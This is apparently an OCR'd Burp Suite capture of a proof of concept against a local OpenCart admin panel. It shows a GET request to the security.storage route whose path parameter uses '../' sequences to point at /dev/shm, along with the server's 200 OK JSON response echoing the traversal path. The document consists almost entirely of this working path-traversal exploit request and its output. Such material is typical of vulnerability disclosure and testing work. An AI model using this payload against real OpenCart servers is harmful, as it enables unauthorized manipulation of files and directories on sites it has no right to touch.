 Request
Pretty Raw Hex
\n
1 GET /opencart-latest/admin/index.php?route=common/security.storage&name=poc&path=/var/www/../../../../dev/shm/&
user_token=bcf3676aa394bc8c0716b21fd41f7624 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: OCSESSID=ceb0e21e75046eb0a7e68ba47e; OCSESSID=58ef29c452a56d66a6d145e678; currency=EUR
16 Connection: close
17
18
Response
Pretty Raw Hex Render JQ
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Oct 2023 18:35:49 GMT
3 Server: Apache/2.4.57 (Debian)
4 Set-Cookie: OCSESSID=ceb0e21e75046eb0a7e68ba47e; expires=Thu, 12 Oct 2023 18:35:49 GMT; Max-Age=86400;
path=/opencart-latest/admin/; SameSite=Strict
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Credentials: true
7 Access-Control-Max-Age: 1000
8 Access-Control-Allow-Headers: X-Requested-With, Content-Type, Origin, Cache-Control, Pragma, Authorization, Accept,
Accept-Encoding
9 Access-Control-Allow-Methods: PUT, POST, GET, OPTIONS, DELETE
10 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
11 Pragma: no-cache
12 Content-Length: 207
13 Connection: close
14 Content-Type: application/json
15
16 /var/www{
"next":
"http:\/\/127.0.0.1\/opencart-latest\/admin\/index.php?route=common\/security.storage&user_token=bcf3676aa394bc8c0716
b21fd41f7624&name=poc&path=\/var\/www\/..\/..\/..\/..\/dev\/shm\/&page=2"
}